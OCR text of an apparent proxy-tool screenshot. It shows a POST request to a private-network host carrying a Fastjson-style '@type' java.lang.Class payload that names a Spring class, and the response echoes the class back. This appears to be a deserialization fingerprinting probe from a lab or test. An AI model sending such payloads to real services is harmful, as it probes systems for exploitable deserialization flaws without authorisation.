 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST / HTTP/1.0
2 Host: 192.168.11.179:39988
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: vue_admin_template_token=
11 Connection: close
12 Content-Length: 149
13 Content-Type: application/json;charset=UTF-8
14
15 {
16 "age":25,
17 "name":{
18 "z":{
19 "@type":"java.lang.Class",
20 "val":"org.springframework.web.bind.annotation.RequestMapping"
21 }
22 }
23 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 91
4 Date: Sat, 27 Apr 2024 15:47:37 GMT
5 Connection: close
6
7 {
8 "age":20,
9 "name":"{\"z\":\"org.springframework.web.bind.annotation.RequestMapping\"}"
10 }